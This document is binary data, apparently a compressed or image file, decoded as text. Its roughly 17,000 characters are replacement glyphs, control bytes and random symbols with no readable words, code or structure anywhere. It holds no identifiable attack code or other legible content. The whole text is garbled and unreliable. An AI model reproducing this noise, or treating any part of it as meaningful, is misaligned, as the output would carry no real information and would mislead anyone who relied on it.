���+hy����T�TG1�D'��1�ٓ$����c��q��;�QEǠjJ�X��d�I3ѡ�@��O���Pb�w�|�ZTPG#j�E��#W�r��G�s1Y�QA8+7�i3�s"�ӷ|O�Y"!�Vkw �T  �!>w�YX��d�%K�(K�v6�\Z/zp���{(@uqo ��d9�V3#�\���Da
%�H��� J������7�'��w{8i��X#�oX)�yBp�apV�N^��qYX��(��(��X�9�:�3�o� Y.��&k�bP�Ճ��GYA�'1�)9ȉC?�7q�{A�b<���+b���%I��I3�-��t�t�^� ʕ�Ӗ�P���Fe��8k�3�6�.�����/����yc�y��h�����W6$u�Է��'\>w���j��Wc���D������:�q'C5Ly&�PA<-�V��2X����V��v�x���x"`t�w�҂�'4���rZ죳7h�m�3�Gs7\C*�as\��-��@�%�7o7��T ru�9-cXZ~̡�j��]lx~pe 9M��P�����A� �UPK�F[���1�G3� � ��JX�� Q0�u�H'[��?�ˮ�B*��x'Q���JZg��#;�XpB�WRCg�Hǫ��@8$�=��[�������,�9k�T�A���vz�X�16
�e2*HY���s)���[7�	Q2�B���k�Lp ��	 q�Gq� �3B8�pḎk�H���\k9
� �D�z�����u�9���#��8����h �|K�6���t <J�"Xad���;j�>�iimW��o�rN*()��*���A���JӋux
���B�܋��Xżҗ����D�4����9x���rU'WԹ����{H#GJ7{U��U`�DR���\b4�&�k^h��j��3K~\�di�	˸k#��7BT5"��eK��/ࠨf������6��KL��W��� � @�+���   ���ڲ�7�4&�-�-J���4Q1�)AÀ�0�V�M��*ǋ�$	<Rc�"�PJ 6��N��}@U��y���7�?�3W�?)r��,�;k�9GQ�P�����>"�E@\ �YG�a��͵j턄4�t�R��k�:�5�µ�q"sڡ&}R~���D�͕�ۆ\�PV b ��k$��+zqp�ٰ.,�1��0�Ԣk��� `����   �0~�"c$ukv�Ro��T�x2p)��Wz�	�B�*��o������\N��_Oa�<��<L��ĚE
���x��
Z3�L�7�f�R�e��cp#fII;%Va���Qv��B�4D�t�����+^	����X!�;!%�+>��>�(��+.�\�DT��#i@��g�;�ɏ��9(<�
���w$��e̛׽�A�׍N�����% �H&}kV }{�J�i�rGF��`�K�A���&�&�p���w���E֣��`���Ɗ�h��s+/�=�-��(R��cNb۞��G�1�o=(�rd�`}���Z��������$��ʩg:��?��,������d���5��f@��g��L#��	�9�:)ݸ�9���`ƞ�M��0�ݥ�� ϡ1l���X��g��]�Q��,cc?��9U1�E��+�ƅ�Sli>���ĳ���[�t+�N���~F����ݫ��bQQ�a/h|��-BG7�4� ��4�6�7�!�����U�Q$1ڶH4t�t2�4ҝ��5�Ԍ���!�B	Ra"��JN�Bm�����B#{� �!��Y�xp�P�(B
�Z���"��/���J̉���潴v�ᬳ+��+�p�.~ĂF2��*ޤ��[��	r{fQܡg� ��c�ӗy}���m@ZqV�J�Xm��W�.n���.K�5�iE�1�&�1Xyd{�)��)�V�az���:�K>���:��:ę���������]��̟:͗R�����9�����^�v�9��>�q��#��f�d�%#�7����ˌ�������V�|�A<��#c4�f�����j)lm�u�g�
l����d���oӚ�Q�ǡ.�hH���ƴ"�˅�Ư*�Z��Q�g|I��>�cp��V&֠wz<��*�
�+�@����pJ�+C�?���;���Q@�L�4A���-D�0��K���W���#T�jQ����|����q��?�#��@������<"�J�`��@�ˢ�X���'�>��� H�m��wg	�=��00�P d�!$�$�C���CD��q2RrQPDdq��1�20�P���3QĔîM VV����� WW�*��j)��r��s3@0��й/#//�ú�����!A|o��ِ��PL��p�0��/q5 �R�ٿ|Z4q����\3���4d�fΞBv��h@@�1Z�pf��hH�ܘ��k�	0�R�ɔ�Dxp3Ã�;uf��ӁO�C�B z�(Q�B�"}P�f�2Pu����([���kX�c��FVI�`k��\�6\a x��Ĭ, jn	�G�#Y�<,L8Μ��
�� �ԺB�6Mz���"c�9����X�2c"u^�hdx��m"���h϶=;W�[�"p9���/"^m���3>�L�&7�޴m������3%�+��`'B��L��s_��@=С���Y�� ������P�)%�@�㍒��茓4��52zI�-�k��p�	�=̠���0D?�*'���髯��J�]$K���&~f�#p �4`�H��`b�e #0`R18�(l1Ųh��;D,�d�Ί�����(�4H\[�@)�M���C�B� �8f�7�t��߂ɭ���2d���=����m��s�o����飻�����u�3E{HC��F�1�>>�+hӃ� ��i��0��ʘ*,�A�^y%S2��du�H�-,�u����b�áBl�Z�M1���eqFź��tѭ���j��]��-K���8@G��� �&��%!���0+���VaR���T&15�7G�ĳ&;�HH�Tf E5v�р���#\v�mP#j.����rQК)Ǿ��le�:m��򹢳�h��K��w�L�Z� O��4&jU��cr������杪	Jp$*�q���0�4�a��3�лي��
ܢ!6��H�(��VŪ6W��]�\5�Y^	ͷ�d�B �zW 1 �>�@&9)�� n�m��`�Έ��I��D��&Y�e�S͑=Y�dS�I��j������8_z�~G���������a�κ<)e,��Ҏӧٹ�����@������޳���m}�Z�8&�����0�1H��U�ҩ�n����&����A�߼� i=�D�j�PF�-�[+����e�̝�E��������%^�F� `�(�G�[��u�` ��p���?���#+u�f9�Ag.��i&5��_r����Fb*<�#���aO� ��`& \ jf=��Zd��]���v,���U�h�����)����d�����GN�`~T%���- ���1��VZD����)�MX����W����p!�ȃP�� *`y!�T��b�qˤ�Mh�"m�r9�a�C#w�u�B��e�~��t���\�&�.�"*p,]Q$	�"���t�4�9�z,c����y���X�oK��h�8�`/���̸�AV�+Si������;C�ΕX
ɢyci��Ӻ�M�/����*
���kaU�À	d����\U%�e��L���n�A�	�a~5pB����B���q�����-8������u�UG��6@$��"���Q,���fK�.�I�^AI���[}��
s�L4o��hىF�L�C#�S��sE�s��&{�9 ]t��@g8���V���N�A*'`)�dcX��ॢ�4U������w8y�{�/��i��r�-�Ҁ[��	�0��"��Xʊ!��1�Zߍ ��Z�VLXִV�C�l\P�%C[���܍��M����#҄�wJ�
 %�r`5��{ϼ��J��{D���gxn�,�z�d�2��z� DP��2*�Õ^f�>�6��ɗ8�0�ŉǭM�Wy\�F��s��b
+�v��h����8)/3��?�Qܰ1�l_f��D�F�!�Ne��8,I�X%���{�:�]�H�N�_=οBy@PP�JK���4��֨tYh��2}H=��<�ԡ>5�W��o�
:!X��mU�\�`�ql�IOM�<�է�x1��8�V����lg;�5e�����f� a8�s_M�g'4�U� T3�r#��6�j�W��f�M�����]o�#�^c��ne��2���=H��O�4eԾ$>�v<��@%e��R�-��`�J�F�+��Y��@)�gC�L+��Y�rF�\�0��A�Y��>>���`�MJ�~� 3��Q�YW���ҙ�te;T�Խ��m�3]GC��O}���� Lw>��n����6�'��D���� �ӟ-�c+�hj����|٘���!w�=�R�+�A���;��x1��wjX�YX���,��X!ϼȫ�J悺�3����g�@�k��v����ܼ�հ5�8�?$[�Ew� �@�tRz��>Ow�??��KM�"N<5��/�}�S��g3�h>���[�O����^7������"Lg��(�I��Lm���/c<�`������N�����M�����~�l͜��*O�#�<ΥL�h6p�@O�.�H��T��V)�b��P�[-�R�������A�����S���a�6���-��o�����N���lmW��SbM��G�N�� �*����p����No����ʯ��OMJ�
������b���4��-�<ҏݾ��dM|���S%� ��"���㴌��:�;��"��V��b�en��# f��H��1�����,E2%�x�2����z��o�<!5��~���¬��f;�댣�.cM�Fϯ��Md����C�@�5��L���p�c���/����M�Q� 6��|��ގ�ojQ�$�� �����8��1�ZJ���L����O�V�1�9�!�m!i��d�Ԩ�l�#ZQ��' 1��A�����O���d�n�|Q�~�%�C
on�2��'����������O=��<f�����,���d��3�q��ZK�Vr<�0�������.R�>���͒�Ɓ4�1-�a�-?.�q�Poa�t$�:�@ S0�0�/�r0S��]�*r���4Q;@��t��qJ���a �%K3%5+謏���B@�d0��2Ƥ��PdDkMގ��'�0�
P������n��/L�mm3��M��o�9�nT��5��DY�چ���/nD�5P.�K� 1���&!c�cJ ?�S?��?��?@X�-�%��X
,S?*   3)!��肮���47��Ҭ���;�0
c�>�����*��q�Ҥ>���Q�RN�F�O�v,�����EiE�-2H�S��#! EӺ�g���:���,*d��@-�//�̒���>P�Ra��.K/U"��>�N��?t��T2E2�-�n�h�`��$�3�#���d8�Q;tQ�/��	��Dcp}^�9���<������l��ү7��A�'?��n1��2��S�rk�dS����/���Ԏ�T�J�!R'0<-�.�2�-a�-��R�@>)�}�R>��&���T?%�����[S[`����0���S�dm� P��K���+��Q��������Dc��B
g��DKܠ�M���1!8��Fɍa�6��7v)�-91Ad�N%��c�9��1B�8� ^fcVfg�fk�fogsVgwVggK�n�� S��TN��[��i�U[�e}f�hO-8��P�����C��;S�%;2Q�_����"���l8 h��`�66uێ9�1�FUo����6fIH�36L�M�����֐�j�@�g/s3Ws7�r}��F� ��Z�5@N��iSwi��?`M��K?bw�]�a���6slu��BIE��l�{+NR���hRh0�hM��	��4T�ok� i����׏�@4w��)�̲'�O��$�T\�s�W~�~g��H�h�@�u�SiUW���?; ���UZf�$�Jj7n�
��Ƭ�z�w���Dx�wqi,2��2���b� ��X�675��'�v(wS���ݜ8S�ncߊ0q��Iy�)�0��dޔM9ä~���xg9@'IhG0����t��xu���<.k��<˔�b�J�lגm��D�1b:�3'cp7�_����M<�%Q�lXO
O&��|#6�b�������hTW+�Y4ȱc퍠��lX�p�ؤ��-�?@�?�?�P�?W��Њˊ� (`\�@��7?; ˘�L�2 %hSX�ڜaIa�5���|���$�M�bP#�oT��m1 ��(���$kFUT�1_�d�v�|Rz)٠���w��G�������1��(!��Y��wk�3h���)�
�/��Su[ٕ'� zZ�S����8�Jp��Q����j��>% ��k7$�w��D�60��D��B@\�B�.ʸ�`��.ԥ��ɜt1�8��'�@l!`���A����+7T���Im��D�xS8�[T�
�9k�*��������4֞��d�m��Z�{6v�t)�2:u[ & *���a��Ӗ��h��J���;LW ����t�A�m�,S��+@�M��  XZ� �:� �6\��T��?#`�@ ?[��J�t�x
���Mƭ�1�~޴4@2�Ƅ���`�S�38�T2�B 0%���S�q���HΦ��" �ts��L��|�}Ur����>����暿7wk��S0]��3��v*�*�uD�*@�����'���� ���x@'�x{�gH"`6%O��۳� ?���>��d3��7� 0 �hu𳧍�����g��XӦ7�����[P&�8)l1 ��թuЫ�b
��W|hAK��A@\-@���S��%��@[���?o��t�ߦ�|ٷ�93��d�٘9�������oV�3w��VY.�[�?�zA��@��#+�i#?�!Q*�i�� @\5�hyN��,�<�f{�4S�
Vr������8� 3@]?��>�[٠;��|�W���[?�;�x;��<���z�-l����S���@|\�3����3�<�y @�2*����C}��6 �:k�M�
��=H}�)G�GM����}f]�}���/��c�: f%�e=�r�;t�,��Z��?�  �^��O�A'ࡗ�@�p�,zX�K� ��:�� ��{�rA��a��O�i�2?�=�5�@�^�88 0��u���u{2����-?��Ү����Q��R��v4έJ �[</�^|^����'0#�6�~6
Z�Ic���s; �+A�ͳr���[[J�n��Ƒ�q9��'��A~�! �97�mv�;@��e= :`�� p��= �{�_� ��%~���@~�!=�M��3r���i: ���e&�O�v@=���4���rl0.d{�����A�E������ �/+M"�Ҁ@b1$���H|����8:��B)T����)ihOn�j�hl�� ������ƘBBH��a�B��C�"��H���%f�f H ���ef�Eg���F*���l�Ք�ĔD�B��G�l@0^�&0�p2��Z��3r@����t25�6�r5�7x���7�y�G�:{{���wC��G����=:�}=|����B�(	2l���B'@�����pl@���D@���7"*`X����;pD �&N�	�Ā��O�?�����P�b�)Ԩe>|�� ��p�ڕ� V��`P'��D4���ȑ$���q�@W@t��%�M4,��)Ă.m�Y���9�B���ŏ@!�4`�(С,�$��в$�«���\J��\�cYTX4=��*Bի:��-�`e��\�sua�,Qä��T���mڡI�T����۷�U� zs���k���7����G��>��<�o�8@4�EI��F	:�Pё2Q�����9�TPGH�G4�SN%&P�QD%�QD�@`$�E_}��$! �U=����HB$BZ��[j!�N`��Y���}����Bfp�`���j5��T�p����kji��|��s�%���@r�a�@j�,�勝]�Yb�F��5� iɃf�
'] ��l����%�
w��]��x�z�5�)��[��j���� :���~(AM��3{�#�=븷|�!���J��CE���^Ԡ�y �#M� !`��8���Ȕױ%�ē�(��bP?% G�d�*��@+}6���_��O��%'GlqDW<x�uM�eW��F83�_M$Gr�m�Y#��y�{���9�h�4��nT�[��* �$ �����ǧ�'�]L۟��"�"�:�%xHw��m7��4qOw]e�N���Q����@P���~�dA@�1;j��_8��-`��C4��a~SF8�+!�&�(	8������"G�2���)"���F%ŀ��V�@heɵ	BZB?[���vl�G`�s�@��}�K����3ӟ!�Bc�p�j�oN`���z�ɞ��H�%�A�RY���)a�rra�Q �"XL�	(0���@�1��5B��2�<]�"Uuۆ�ܦ��`T��6����E)J��8׷ D�X��e��YJ(V{h؞�Z����D%h!H��0�  O�G$��k �� /�}�	��	��'.���)�QF�" M)�� ��5�, �ѧ�@�")��B�����5i.O����b��X�E�^�?ΨJ�@8 '<܌
p�D8�<����Q�#Ҁ���5�,�Q�ӚظF-V�M�0�
d�hs� F���lMg`
S(͙�'�`�R)[E�Vrc����e�����B��$0�;	����G�S�= �8|�g���?����rib�9�	R�����&T�	p�4/�ƻ�h�9AuQG�ؐ��E-B�Iv4A�x���j��G���� k�cA�A�iX�(�%�a�
�kɚ��K+x��������0/�^�>ph���qK�6SI=�L3��jX��~#Ky�f�
T*i��)����B
���6T�-m�[�+�ا���j���x��q�0<�Fy�����,h/Oc��� ��v��5�0�	��q�z����'z�Dlq+"�=�*Ȏt�#�#�*�Q��c^N�? J'6�6�(JIgw;h�P��
����`�Q��y;�N�r3D�*ՠG�5�b!c����І��	�jd# (@C4a(IV�����,��G� ra�3�P�(�h����d�Z��n��ސ���� i��žJ7u+�^v<(tB�����:d�����Z���Y�'��Oq@�?�-�=( e ��I4�oI$�1�\��.�Ů�L@��� 
Ep\h�B	�z�D���ٱ�)B2(c'��AC/T¢N:v��P����+0 z�Pm����&5[�d�:�:C�e/�0�4\�}�+�,C��Aw�@yJ�"ͨGI�hv��w�AA`��xJ�#��`h��dpE+���I��ԑΪj#�e��=��3�"��~6���a�}����<��Z(�Z���h�7�V�`��p�8��  �"J#g���tu4�N-�e�JM�F�q�YH��vR�(��_�]�6@���-��w@	8�,�u�����<�O���vԀ�<!9F� 8�,:��ap��,`�Q'o�~0b��?�h���, �A3�V�A��HOP;��� S%��%�%�k�4
�Uۤ���YNp_6B><�F�� ��J&Ȗy���G���z�r���BC` 1������	��
!!����ip ��KG�L;�����JR�	��|�s[�P�2,$ڍg]���; +e�q�UK��|B��P�Q�Y�1��pA������*R�֑Hj�_���Q�GI�S�HX����Ĥe�w<���MXBG��yݠu@6�M���� ���7eC������8^����@��m�����~��TY?�[?��D�CHN�^��q��@�p �
F=����(���^GH Yl�������,ݚ�C�U�� ���,�g�WQ=�|mO�K�XP�Q�܌�EV��^)U!UXxA�dA��X��؟��6����O$��R@U�1�X��}��db�%,��hS0D�o�\b5̴��1L���R����X����Y	"^����9�A�G��{؃&��3bY��m��Sk�!B-�B !Q
W��>�K%�G@�Q!��K�E٬��Q��������~Vr8�qA���`eC:i .��l@$���Oސ���O" �@Wl� ���.A�H�UI�1�/�F�H��h�]������_���+i IY, VX@���'�%2��+HCyMCw�؜P
V�] Pؙt%�b#��K�WRX 6���w��5��܊e��1�	*#��N�`�C{���8#���A�C�Ň�����5Q9T:��:�� 9�ޓ��Y�`ԣq�����c}����^�q�R��T�]	�O�@Eb�D>�Ι�U�A������M`������˘��d@)�D�e��Rdp�9�AHe��$ HB!JZt�zi���\[P[XBQ��@�$_m��ot��XсY�A��H���b�8Vu��G�<ee��[>I$����	J�4^h�����7 f4K��c��#C ����YGP�_r@�4�b@=���$�>��w�v�h�qRj��\���NM^���W�a�&�FgG�ur	p�6$bTIP�^��7T�\�$�%f�}�����iL�R j@�a#dE�`�ٍi���oR���m�0�DJ[�P6M���f�(,C�؃�A�b(�%��Ȱ�=�j��㆖��K9�\�����#>��i��F�ӓ�C_�"�hv�!i�RԅQZxq���AXEL��m�+�`�Zd_����s5b�$ a���c8�&�J�O����bj�B�,\�C���� R�I����P@싯9�jhbQ�%,�'d��,�5d��Q���W`�L�Zl�J�j���	�J�9�R�X��%�̩�,��l?x^�e*щ��N8H��(���7�!e�^�C|�Z���I���h��g�OH�t� ��P P�����f�t (@`dk��%�@d#�kp��T M8@ۖ�zi����sa��8A���
��A�fwV@�t�$ "��IHID�f	G<��e�׹��]���f�_C���F]ǾXY�"��G4X��ɆAh
���Q(ʬ���j��c�h��Y����� ?�e�ѻ�K��S�X��1���딐�Ԋt�_��S=��������aj�L*�_G4����S��h鍴��.��(��
Mɜx����I��ި�pgY̭�-$�����,�TCuu�(��R������1�)�.&����ޭ��J�hVG��,��g�Y�홱����,�C�lc��c���j�9ި����J '�?L@���ڑX�Ą����E�H�Z���LOށY�A�U
���TH����ו�Ȝf��|�$�8��؆������+�Q�E$�E6L:椹��%U\-e�
)@��G�tC�A�&b�Af��A����b7����,�5�h��&��1� ��oom��(' �]�},�m��H+d��#ǅ3h�YL��Xԫ����Z]��;����	� )�v೻��e�e�E�DX��%�wJB�$���!�$�����S���8�S��cCV�"+�Up�.�0��"��ҀN*�	�V��R�[���h0����B3N�t��b�l�ެ�I��j�B,��� �%�mq_t�hz3��٦��P�ʏ����&O�<��J�HY�ɤ�A�6CJs,��y�X�
�i�?B��_�EC���4	�JfUjV�}V��p/���
-�r-�pY���j����Yv1��E�D�4h��N[�O7��u���CB��bY�HL^��2-n^R����:Q$I ;����	n�����YC��Sq�����Xcȟc]�^i�C�(I¤f��)+C��ڠJ%̰w,�.���pZ�tŞ�ژ7} �[L���ĎٴM/�M�N�$xF��/��=/�w��O��;/�W8�_��?��[x�C��O�C4q:���t�J�c*�'@
��lg85�Hm�T�b�������4(fĳg�#@7O�tY��$������_b���΂���d��W��g��v��<�'J�D���bt�,��dw�el c�!��,�ucӹc�bGS�e�%�S[�2����0��8�5�h���Ft^�c@E��EMT�KEmz�*�{zK8�ST�Q��SȄ���:������O8�k8��:"�n��[�W�^;�͚y ���.��ɬ5�>�ıi�����fu]\;Eݜ���Hϰq;Wb+ٟ��T�k��Ίf��%��;GFR��TA�����i�w��[9�jOse�t��G7��䁩(~���wc�9����7�|��d�p��t����PC�M�ɨ��#LPh��{�����Ρcof�Θ�՗�|"�˽&ԗ�4�
���6�x���PC#-������z��Lu��Q@L��U9����Ŷ��Op_�˕(y��9{ADW�Ud����B���;%fgt�i��PDBC�c���D�l�Sy ��O{w�)D�,����3>,��a`!�u7uS�o2^��s����5�{|�7ʓ���|�l����n*�d@�PAO-Bق|Y9���O@B��j㏖"=ҟ�^W8��K{�H�Y?AY��9<��(�o8$;�fY�BD[�v�=��@o;�b�0@Pv��;+_�#["�ug?��C�B3���JfA ���Ȩ����P	R�@NP�J��V�s�[�5��J��w�(����:���c0�?�A��A��B�B�E?@?A�FDD����H@�G�?�>�о�Mн���VVXV�����\�]^][\F�_�܊[Z��ND�YTfd�U ��l�m��n���PT�qT��fq�!"�:�W�,=WUV�zV��{��X�z��
;<u�$!�/�RE�c/��VY�X!��ݖVƒ�ª?�[n�!eI�ArDΐ(2iބ2/I�+M�����(�5mĔI*�L��l�6a��HB�x�i��'��F��b����S�Le2�U-Zr�H���TF��0�����\ z�Fֲ·dE�@�3g^���G�	$l֜YB�4��ܹ���h��:�*��҉1�cG��^ܧ' H��� ��*|��%ט���;���\��7�Ky XV�7�W^Uh�%3K���M:��L2���*8ݼyCE�+� W�"P�\�(�ﶬ����@�b/�[�
k��NY�B�ˮ
]3q.�y��WF�+B���tA�e�Hh�k�=��9Q^��"�R���e��$z�5�R�hE
]�.v�˃�ْ���y �3����(.���6��yB�#�|R:5j�«$�Bhl�(����eP��	������s��8r
�,c�5�0*#�K5T��pU��:�N۶���LW�l�0�_�LQ�fd;��B,9�J�!�G+k�����������MEIf��I�,B	�'M�rKx�c�X

�/a!�I���3�|\�N͞��!|�n�+`��X��؝9�HB#@�Ks�~g�H����p��d8jrP���z"���
�6L�*��B0P	��tg��x#�Xm��Vx���h�͐��)rYa�Z�D���٪�tv�}��i�u����>&�dZ���c1��J���,��IN���-�A<qLu g��Udj��y�Ky}�rϻ��-���'���:SzFk>�����㢶��+���h9	�٫�ʮ�n�ÿ�� JT�|�w�{V}u�T�/��yV"����zS݀���xF�Df��]a��LD}���+�I��}D|��F��7k-�A# !�
 # ,    ��  �@�1��$qy"��"�Y46���0{^��+W�����6�n�-���y�n�T�T�l�KUF{B
��
G��F
�
��N��B������������p����
������! � "���¾ü"!�� !ƽ��Ϳ����"�׾����ܼ�!�����!	 �������������䘕�o�Ao��a��!�8�0D�!�(�"���M��M�5m�r��0��u���[��͚j�ܙ3���:���gK�A{ꨱ娠%_,�qS�ի��њ�+W=�$٩�D���]�r��PM��"��!Y�P�"�)P�j��[k^Q�iU:�*��O�����/�I">h��Y��Ϡ=g�<�t�͢O�>]zt�k����9��ٰ�}@F�u ���^�v �	��Z�lb�� !��m�l����6� *�(�\Ǆ�/;M��ڨgߞ������s6�}�2�/�O�DM���N&hTUr�5�EuU� Ia�E`���WjxbvhHU@ I-���Y΅�,�<r�(n�a׌�`xW �%��r�-�y��"�( A)E���}2	_UVBK��L�+�U��j���k��I��d���j2�6өp��D�L���N� �j���]0�u�_m�#o�L��F�QH�C0�Q��v��_|��:�v���3���p�̔`��N>����YF�h�i�1քX���~5"���q�F�+h�-`� "K�1�Z���m��\��e���e��FrI���k)��2�*{�Ҥ_��˗��f���p�7��|�z]��F���,�LùS�<� ������u�]'��fj����"�w�	�o�ڙ�A��\��-��i���t���]�����Ӂ����O@����[��V�>q�RT��![Y���ʚ�)\�5�d��b���d`
,����bJ�E,F#��b8��Ԓ��ﮢe���K��ե"���K��E��
;|��;\t���r(m���E	������LO>	`p�t��^(s�|�f�E��2�\33y �$���7�0��9尗L���V~���Zl�+��8.a����h�M6�d�O;e��!��#�Ւ�������n@��`9끁�R؀EA�T�H�����x����0�)M"_��W-$1�C<i^�{W��	��^��[���$X(2��%<Q��1uC���:� �g�؈E`u;��O&��v����F4�
�����5C�A�"�
l�z�	�;��� �O>A��;�,U��B0@HX��R��Mt5�E ����B��U�D-�Cx�9�A*ϪJYHD"�!.Z��4�!
	ᄛ�`���c@Pc(q#W�K���B���+r7DR��/n.K�����̼�刪����M��
6���tfӳe�b��2?	P�wp�G���|��b<��<O��c�s�ace���ReO��g���va�bHꜮ�S�<H FޤV������_����$�@��yml�:������AxP��@�AL���SpީW @��4�	N,Sr��)^*�*�KE��e$B��ɘ?��W�%C~)� 똒�ͅi��{�D��aL�R���3�T  s��A4om|�N6������쎦��D�3?�Yb'��ѱJ#$�ZeHyh�b��tb�\}�k���PrU���-X�ꐋ��jq��2����LV%1_����� �%I��0b��jO{���
K��UKF
��3�QHb��H�/�VxLU�5�����̀U)����D��_|�iM�=,f)���&P�4G�j'��	��}��Go�y�Y�{h�4�<���gd�a������#��$�zX!�l��4�y̲@��ky��^AH��r&EzRU�Xj��pgZ�g�!n�:Zn�p��P�q��\@]�!�d�� �6`�����)����m/z�)ܰrɌ���7�FS����v��ߡ�MLT�D�E�tg"G�J��θ�����S}>�\Σ�q&Pʊ:�$��V���>��g7:l�;��'�B�#Y�?�T�ǯ��q�v�b#E](vp�ƫYe�o�R�DIV�E����vT��o��M rQ�]�!`f�::�_�KEk橼�ɢU��Iؾ�x��	���%~u��7k����47	��5�s4a�m��R/�0�����]L|p]�g�纑��QaO97%�ͦ�(3���b�vfL'Q��aԨ��@6��� "Y���H5�!�R�m*�0��>��(b\N{[���������ݪ[��������8TRa�CW��8��}G���f���*�`�"1�]��~hƣi���t���Ic��Γ�C�ܑ!����~��p8� aƥ�� �D�ј�+��꘸՛�k}(�X��l�yU�m<��o'ֲ֮,(l�Y2����S��5�C!-J�-V� 9Ĉ����ǁV1�w�cڗ˃�빿֖Z�8ܷԭ�B�v�����Ι�'V|6/v�.�M'
��T��V�th��2�j� 7QEXp�h�$c�yY6cɁF��)LTD��h��*�h;�Fa=3�ve�R`#40's	74��<���3��*��E?C� p+�l��t�FmJS.#��[u u�2U�I�b6� IP��;G�e�f�#Z�0H�� ��v�g �
t�7s&/a!���m�$��o�$�xV:��gLu	���j��MF�j$G((a&iq~�\��;=#b
�_��0;���zr(̓4�'N"�{Jd>��!�/S��1t�� ��?%�e�?̸|H�Z@6@u�ò/B��)�.r�!%��AY�������F��
���F�w
(q��h��A3d�L_!4w���~����U֤ �(�'x�Hs�*�X�A2��1��fH��E�zS:sh)��4.= �1��)�)��GY��(��X�=؃T�cc������'@Z�tQ�S�UAҨ��"!����W�!q0�tJ��;�U�����Ђs�{�)��B 
}�A�w�~se��=$��L�&_��g������Y&�%��x<�D&��@n��W�i�p�-ƃ5	r�0Ӓ��3��)6�♐�4*�ub��D�j#Y3��Sc4�k�Z8�ʈd�&e*�ZK�kcsIW�"�c}U��D�"Q"��Q�&]ҥ������WP�%qy���
�U �f��8�t7o���V_�GMwiU�sL�f�0��鐎�&)���QO��u�GETE�Ð���p67Q���P��l7nm�z����3�G`A�x��p��:$FN�sF��4�RX�HǸk��2R��Ō�Td$北�RV@u)4�6E�ݷ.gя��e����`�ρn�@]In���4�( �N�%�s���i�v���h����菍Q9E�/�7���&�:�I����W���(�\�]�>�_!ya���t(�1�~�т:�=��O僦�p�(q樲��q�yZ�d�F�η��G7W�#�g\�:eSw7P�R�	DRqS�Prڤ3FH�W0| p �:��Wvq~�'�6s�_�>䙏�Ǉ
xZ�5g����\�H����UyU��C�`�ۤ{4	W$�Y��A�a9Ý�z�*����G��Pv�qo$�b=jgn5�=czFs��V��a�F,��VJ�A5qZ	ª=v��䪯��(}*{,�Y,��h�@3�,G��.z�
2�m���1E�z P�Fk EK�C��0���&)i1�Ucu�6&��4�vI��(�y6o��I��u�6w�j:�r���z��#W14�4�����:���2?�+�Ol��>R�z� =�vP��h��n�'QQ9G3U�N��H8�5��u��ڣT�}��9"�����I�䜯�C� [�'�=�� �j�  �[ ������Ь��;�P]膥{W��;��AZ�Qq'Kfj�dJ�������}x9Yu9�"=��'8�˧ݤP5Wr�2K�4���ga�X���#��0/��R�n�Q3��F�Vq��Xy�M�Zu4���@�Z�s�V%[G�Owt��JH�?9zRT86ZJg�@4�p�i�:kKC��q~Dk ����; ����k�p 	
 N{�ץ���y;]U�4�; [�^�\�ɞ`���(L}xL��Ņ�B��V��_G��~*z���294(Q��3	�Ve�ƵGQ��s��	� P��)� j&�+�O�h;�j7�)�;q��z��C ���s��m1�:Zd�fR,��1Մa@���}�$Sz7Ӧ�bY֯��������;< �|˷��I+���me�~��S���r=~�N��'�2�\�+�WV�|h�b�w�to�n�U�� m����Ȩ�h�吊&4��r�������s�Q=���~\=z�q5���q�g����咏��'�t��s�0�k!����雳Jd�R���?JI��I�8�d ?;"�n��˺��4]�6��>���m^�Fn��Ɯx �q�8��n	B6w�h������ix|�^�#���c<��[a�;Ư&�4�3�Ss�KzV�6����{*ɸ����]t2�Y�,��{�(���e��P��T W3�J��dx�-{-AҔ��+��Af� �"���P9SFA\B/ܶ� 0 ��ک�ڪ��7��+���;���aVk�G�X��ڃ��u~�5�4��\��P��dk�Lb��'�pI�z�|��i�H�h�Oy�2���i��ՈE<6Pp]�+E3�r�>s2�+3q��֟��s��)Ţ
�y�t��w�J��OhѮ4-�,�Q�[�xt���Ϧ��t�lI�S�,�+��ڬ����)�ڱ�˿��ڬ�k����g��Jne�e �1Qc��n��d+Տx9�&DX���L\}�]-��=*���c��"3����G~��))ʒ��q�b��r�2�BO�u{���X{�`�Ɛ>�T7�������>l���T'���t�7@��t��R)�!bЏ�"v @�"�������-��|B������S;��zv�b�=�eBK�[��x�������gK�}�rj	�{�D�wJzs����t��$#��K���O�32g=�`�$P�;N6�+�cb�ߗ����M�<͸� V#�2�M����Sؘ�S�1+ʾ9S�JjPJn.�"ΥP ���*��+��.޻0n��|���p)t��l���YT��qxX�4�oy�L�ů�L9�H�<���9O4)&������`��ݔ��짅����1����,�E��(S��m�t[*�AȲ	�,��xbE���u�DP\H!A}��@��|�χ�\X6_6c���w ���MӢ>�����v���z����m=�]�S�f�Q*�A6q�`;o�#�<Ԟ\��[��:��P~�Q$�E������ݷ�<�߼Q�&!��+
Z���}��,���u���c�1 �?:�Ɉ�;ՌSxt�h=z�I��X�^�6�$"�T�8v ���p��'nӅ?��0����L��P�
	1�b�I(�NF"�h ��"��~��LV8��4����h�����A������� � ��	��@(E@DB.7/�
!=#A�>6-37115A@Bd+��dqgewe[yW_7?�PEPGK%?G�=Q�S�1E\]}_�A�����"�����2,� ��/,���- ����������o �x�%<X�?�4���b;�)Vt��A�����'Q�T�r��/�Y���7T����#lݪ0ˈ-��I��S����4	*V4�K29n�S���5r�ΩcF�"k��ƍ�63k������ԥl��=���`R��!��W�0M�@�E���i�r|��Tz��Z�I�^Q|K�&vw5�X�T�b�J�p]ȝ�pN]x�5t��`���_ �Р����8�y�{�/R�� �1
d��A���ѳt�RfMpV����d�C�P��ȓ#D��"�0�����h�*+��
��ˌ���8�P�2ȃ.��
�AJ;�C�XS�.h c�K�T��0!DhV�Dkv��>w�ϲ�4Ӆ�kJ��і|&�$���)sYL@��
۴���v�9���ȸ� 2Ȣ1zn�҄�M3� ����� �S�"��<(��M６L��=�x� *&u"4p�� �H�~���L}��>�H��ls���"�P�9h��;܈ì�h��_i��+��J8��GA�XG{�I))�DK`)j�ʊ�l@!$*�Y2!�1g?��¢�Q��<������d՜�����Lg�0HH8�ʇ�4�;� �ӎ 4ϔ.b4+��;�bx� �0� QEMyQ�֛������	&JM�>�7ͅ�N����� P�!�jbTV�ꪋ�+,]�X �8.d��tuSB�X��uK�gc��1,w\���#1�^�@�j���[���'L�
*Ț���c�$0�I���cZ�DX�i1K���B�t�A�rv�SM����`�R�!���θ�@���1���"F`"  E�d�aR� ��  '&��)!�'��(p��T$�B*��5�Y۶rU�Xњ��9��#�
